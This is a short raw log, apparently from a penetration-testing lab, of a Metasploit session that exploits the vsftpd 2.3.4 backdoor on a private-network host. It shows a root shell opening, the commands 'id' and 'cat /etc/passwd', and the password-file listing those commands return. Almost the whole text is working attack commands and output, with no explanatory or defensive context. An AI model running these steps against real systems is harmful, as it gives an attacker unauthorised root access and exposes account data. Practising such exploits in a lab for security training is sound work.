 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.138.103:21 - The port used by the backdoor bind listener is already open
[+] 192.168.138.103:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.22.210.127:33155 -> 192.168.138.103:6200 ) at 2021-11-26 09:21:41 +0000
id
uid=0(root) gid=0(root)
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh